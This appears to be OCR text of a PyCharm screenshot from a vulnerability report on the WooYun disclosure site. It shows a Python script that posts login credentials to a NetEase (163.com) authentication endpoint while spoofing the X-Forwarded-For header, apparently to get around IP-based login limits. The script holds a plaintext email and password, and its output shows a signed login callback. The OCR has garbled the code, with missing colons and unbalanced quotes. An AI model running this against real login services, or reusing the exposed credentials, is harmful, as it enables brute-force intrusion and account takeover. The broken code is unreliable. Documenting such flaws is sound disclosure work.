 1 - [C:\Users\admin\Desktop\1] - ...\2.py - PyCharm Community Edition 5.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
1 2.py 2
1.py 2.py C:\...\789.py
post = 'service=NCE&loginType=1&errorCallback=http%3A%2F%2Fbbs.c.163.com%2FsigninError&callback=http%3A%2F%2Fbbs.c.163.com%2FsigninCallback&autoLogin=true&userName='+user+'&password='+pwd
headers = {'POST':'/rest/login/callback HTTP/1.1',
'Host':'auth.c.163.com',
'User-Agent':' Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko/20100101 Firefox/44.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding':'gzip, deflate',
'DNT':'1',
"X-Forwarded-For":ip,
'Referer' http://bbs.c.163.com/signin',
'Cookie' __utma=5463265.1819682429.1458918249.1458918249.1458918249.1; __utmz=5463265.1458918249.1.1.utmcsr=bbs.c.163.com|utmccn=(referral)|utmcmd=referral|utmcct=/signin/;
'Connection':'close',
'Content-Type':'application/x-www-form-urlencoded',
'Content-Length': 230'
}
r = requests.post(url,post,headers=headers,allow_redirects=False)
return r.headers
print A(user='14785524613@163.com',pwd='qq147855')
Run 2
ocation': 'http://bbs.c.163.com/signinCallback?tenantId=4614b16927594a348819bc1bfdc23e2d&sign=Dhd70vOnadGUTOhY1BYADEQXYkFGIMoajzDl6nfASbI%3D&expire=1459100365049&category=0&status=1&email=14785524613%40163.com&err
www.wooyun.org
5:1 CRLF UTF-8